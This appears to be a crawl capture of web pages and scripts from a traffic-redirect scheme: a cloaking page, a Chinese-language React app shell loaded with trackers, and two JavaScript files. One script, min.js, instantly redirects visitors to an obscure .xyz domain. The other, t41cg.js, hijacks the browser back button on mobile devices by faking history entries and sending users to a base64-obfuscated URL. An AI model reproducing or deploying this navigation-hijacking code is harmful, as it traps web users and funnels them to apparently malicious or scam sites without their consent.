

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urlsc.trafficmanager.net/?hh=d3d3Lnlobjg4Mi5jb20=
body_size: 134
content:
<html><head><link rel="icon" href="data:,"><script src="https://js-cdn.trafficmanager.net/min.js"></script></head><body></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.412030.xyz:8283/home?channel=Onerun5-007-md
body_size: 11223
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370908&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t41cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281403343&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="53" event-channel="3234-Onerun5-007-md" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t41cg.js
body_size: 3477
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9zZHV5ZnVndXktYWV1amt5cmZ1eWd1YXd5cmVmZy5tcmd4Ymp5Z3diYW4uY29tOjgyODMvP25iPWZoJmJtPTJ4Jm1sPXRi');
                },
                false
            );
        } catch (err) {}
    })();
}

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/min.js
body_size: 456
content:
(function() {
    if (typeof window.location.replace === "function") {
        window.location.replace("https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp");
    } else {
        window.location.href = "https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp";
    }
    setTimeout(function() {
        window.location.href = "https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp";
    }, 100);
})();